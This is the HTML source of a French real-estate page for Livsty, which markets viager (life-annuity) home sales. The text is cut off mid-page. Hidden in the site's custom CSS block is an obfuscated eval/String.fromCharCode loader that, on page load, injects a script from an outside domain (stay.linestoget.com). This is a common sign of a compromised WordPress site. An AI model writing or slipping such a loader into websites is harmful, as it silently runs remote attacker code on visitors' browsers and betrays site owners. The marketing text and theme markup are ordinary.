--padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 230px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: right;--justify: flex-end; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#1ac5d1;--nv-secondary-accent:#007783;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#00303d;--nv-text-color:#00525f;--nv-text-dark-bg:#ffffff;--nv-c-1:#a53d00;--nv-c-2:#ff8a43;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#1ac5d1;--e-global-color-nvsecondaryaccent:#007783;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#00303d;--e-global-color-nvtextcolor:#00525f;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#a53d00;--e-global-color-nvc2:#ff8a43;}
</style>
<link rel='stylesheet' id='wpr-animations-css-css' href='https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.3.986' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.3.986' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.986' media='all' />
<link rel='stylesheet' id='wpr-aos-css-css' href='https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/aos/aos.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.986' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://livsty.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://livsty.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://livsty.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://livsty.fr/index.php?rest_route=/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livsty.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://livsty.fr/?page_id=19" />
<link rel='shortlink' href='https://livsty.fr/?p=19' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://livsty.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Flivsty.fr%2F%3Fpage_id%3D19" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://livsty.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Flivsty.fr%2F%3Fpage_id%3D19&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			/*CCS for inline CF7 */

.whole-form {
	display:flex;
	align-content:center;
}

.wpcf7-form input[type="tel"]{
	max-width:300px;

}

.wpcf7-form .whole-form .submit-button{
	border-radius: 50% 0% 0% 50%;
}
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
	</head>

<body  class="page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-19 wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-7 elementor-page elementor-page-19 nv-template" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://livsty.fr/" title="← Livsty"
			aria-label="Livsty Le viager facile" rel="home"><img fetchpriority="high" width="2157" height="647" src="https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828.png" class="neve-site-logo skip-lazy" alt="Logo LIVSTY" data-variant="logo" decoding="async" srcset="https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828.png 2157w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-300x90.png 300w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-1024x307.png 1024w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-768x230.png 768w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-1536x461.png 1536w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-2048x614.png 2048w" sizes="(max-width: 2157px) 100vw, 2157px" /></a></div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-33 nv-active"><div class="wrap"><a href="https://livsty.fr/?page_id=19" aria-current="page">Comment ça marche</a></div></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><div class="wrap"><a href="https://livsty.fr/?page_id=20">Solutions</a></div></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><div class="wrap"><a href="https://livsty.fr/?page_id=21">FAQ</a></div></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><div class="wrap"><a href="https://livsty.fr/?page_id=22">A Propos</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="tel:0175858424" class="button button-primary"
		>01 75 85 84 24</a>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://livsty.fr/" title="← Livsty"
			aria-label="Livsty Le viager facile" rel="home"><img fetchpriority="high" width="2157" height="647" src="https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828.png" class="neve-site-logo skip-lazy" alt="Logo LIVSTY" data-variant="logo" decoding="async" srcset="https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828.png 2157w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-300x90.png 300w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-1024x307.png 1024w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-768x230.png 768w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-1536x461.png 1536w, https://livsty.fr/wp-content/uploads/2023/02/LIVSTY-Logo_original-3-e1677244267828-2048x614.png 2048w" sizes="(max-width: 2157px) 100vw, 2157px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu de navigation"
					aria-label="Menu de navigation "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu de navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu de navigation"
					aria-label="Menu de navigation "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu de navigation					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-33 nv-active"><div class="wrap"><a href="https://livsty.fr/?page_id=19" aria-current="page">Comment ça marche</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><div class="wrap"><a href="https://livsty.fr/?page_id=20">Solutions</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><div class="wrap"><a href="https://livsty.fr/?page_id=21">FAQ</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><div class="wrap"><a href="https://livsty.fr/?page_id=22">A Propos</a></div></li>
</ul>	</div>
</div>

	</div>

</div><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="tel:0175858424" class="button button-primary"
		>01 75 85 84 24</a>
</div>
	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

		<div data-elementor-type="wp-page" data-elementor-id="19" class="elementor elementor-19">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e0aabb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5e0aabb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-382bff9" data-id="382bff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3936018 elementor-widget elementor-widget-heading" data-id="3936018" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nous croyons en une nouvelle expérience Viager.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-070d43f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="070d43f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a48114" data-id="9a48114" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef75bd2 elementor-widget elementor-widget-heading" data-id="ef75bd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Vendez votre bien en Viager avec Livsty
et épargnez vous les lourdeurs d'annonces, visites, négociations et mois d'incertitudes.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9533c12 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9533c12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2023278" data-id="2023278" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d028096 content-align-cta-default elementor-widget elementor-widget-eael-cta-box" data-id="d028096" data-element_type="widget" data-widget_type="eael-cta-box.default">
				<div class="elementor-widget-container">
					<div class="eael-call-to-action cta-basic bg-lite cta-preset-1">
        <h2 class="title">Estimez la valeur Bloquée dans votre bien immobilier !</h2><p>Pour toute question ou renseignement,</p><p>Contactez-nous au 01 75 85 84 24 ou par email : <a class="greened" href="/cdn-cgi/l/email-protection#0d6e6263796c6e794d61647b7e7974236b7f"><span class="__cf_email__" data-cfemail="debdb1b0aabfbdaa9eb2b7a8adaaa7f0b8ac">[email&#160;protected]</span></a></p><a href="https://vivalia.fr/simulateur-viager/" class="cta-button  ">Estimateur Viager</a>	</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1647972 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1647972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29597f5" data-id="29597f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cf72e elementor-widget elementor-widget-text-editor" data-id="12cf72e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2>Vendre un bien en Viager ne devrait pas être compliqué.</h2><p>Vous souhaitez extraire une partie de la valeur de votre propriété tout en restant chez vous ? Le viager est une solution pour vous ! Livsty répond à votre demande tout en vous évitant les déboires et les risques d&rsquo;une vente en viager classique.</p><p>Chez Livsty, nous avons choisi de démocratiser le viager sans rente participatif pour vous éviter tous les inconvénients du viager classique et vous permettre de mieux profiter plus rapidement de votre capital.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f050bbf elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f050bbf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-790388c" data-id="790388c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94217eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="94217eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91bd283 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="91bd283" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bdeb3a" data-id="9bdeb3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7728c9d elementor-widget elementor-widget-heading" data-id="7728c9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Le viager et ses alternatives en toute simplicité !</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33d2d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="33d2d2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af188f3" data-id="af188f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ead7e64 elementor-widget elementor-widget-text-editor" data-id="ead7e64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Vous souhaitez extraire une partie de la valeur de votre propriété tout en restant chez vous ? Le viager est une solution pour vous ! Livsty répond à votre demande tout en vous évitant les déboires et les risques d&rsquo;une vente en viager classique.</p><p>Chez Livsty, nous avons choisi de démocratiser le viager sans rente participatif pour vous éviter tous les inconvénients du viager classique et vous permettre de mieux profiter plus rapidement de votre capital.</p><p>Notre objectif, vous proposez une solution simple, rapide et adaptée à vos besoins. Les visites, négociations, transactions qui échouent et les mois d&rsquo;attentes ne seront plus qu&rsquo;un mauvais souvenir. Nous vous faisons une offre qui correspond à vos besoins et que nous nous efforçons de financer en 60 jours maximum. Vous touchez l&rsquo;intégralité de la vente; à vous d&rsquo;en profiter !</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b70b40a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b70b40a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ddde97" data-id="9ddde97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fd4d0b eael-infobox-shape-circle eael-infobox-content-align--center eael-infobox-hover-img-shape-square elementor-widget elementor-widget-eael-info-box" data-id="3fd4d0b" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
			        <div class="eael-infobox">
	            <div class="infobox-icon">

                            <img decoding="async" src="https://livsty.fr/wp-content/uploads/2023/02/Set-Round_-32-300x293.png" alt="Le viager sur mesure">
            
            
            
        </div>
            <div class="infobox-content">
                            <h2 class="title">Sur-mesure</h2>
                                                                                                <p>Une offre personnalisée et adaptée à votre projet. Nous évaluons votre propriété et votre demande pour vous faire une offre sur-mesure. De nombreuses options possibles, capital, rente ou n'extraire qu'une partie de la valeur de votre bien.</p>                                                                            </div>
            </div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-636a769" data-id="636a769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
